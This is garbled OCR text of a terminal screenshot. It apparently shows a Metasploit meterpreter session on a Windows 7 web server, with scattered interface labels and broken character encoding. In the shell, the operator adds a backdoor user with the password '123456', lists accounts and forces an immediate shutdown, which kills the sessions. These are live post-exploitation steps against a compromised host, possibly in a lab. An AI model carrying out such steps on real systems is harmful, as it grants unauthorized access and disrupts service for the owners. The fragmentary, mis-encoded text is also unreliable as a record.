 .8.2
1 华为云
2 华为云
复制
.13
2.4G/3.7G
0/0
命令
shd
shd
uditd
ostguard
eth0
本机
/大小
1.8G/1.8G
1.9G/1.9G
1.8G/1.9G
1.9G/1.9G
.2G/39.2G
8M/378M
.2G/39.2G
64M/64M
级
[-] Unknown command: system
meterpreter > system
[-] Unknown command: system
meterpreter > shell
Process 1404 created.
Channel 7 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\inetpub\wwwroot>net user maojiwei 123456 /add
net user maojiwei 123456 /add
C:\inetpub\wwwroot>net user
net user
\\M4AO-PC
-------------------------------------------------------------------------------
Administrator Guest m4ao
maojiwei
C:\inetpub\wwwroot>shutdown -s -t 0
[*] 192.168.8.133 - Meterpreter session 3 closed. Reason: Died
[*] 192.168.8.133 - Meterpreter session 2 closed. Reason: Died
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史
选项